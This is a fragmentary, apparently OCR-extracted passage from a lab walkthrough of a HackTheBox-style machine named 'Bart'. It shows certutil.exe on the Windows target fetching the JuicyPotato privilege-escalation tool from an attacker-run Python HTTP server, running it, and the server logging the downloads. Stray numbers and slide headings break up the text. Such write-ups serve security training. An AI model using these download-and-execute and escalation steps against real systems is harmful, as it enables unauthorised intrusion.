 192.168.1.15
10.10.14.84
10.129.54.232 - Bart
PS C:\Windows\Temp\privesc> certutil.exe -f -urlcache -split
http://10.10.14.84/jp.exe jp.exe
3
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 27/02/2025 22:12 347648 jp.exe
4
PS C:\Windows\Temp\privesc> .\jp.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> Creat
eProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
mv /home/al3j0/Downloads/jp.exe .
1
2
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.54.232 - - [27/Feb/2025 17:16:36] "GET /jp.exe HTTP/1.
1" 200 -
10.129.54.232 - - [27/Feb/2025 17:16:40] "GET /jp.exe HTTP/1.
1" 200 -
DEF CON
DEF CON
LAS VEGAS
Reconnaissance - Enumeration
VPN - root's tasks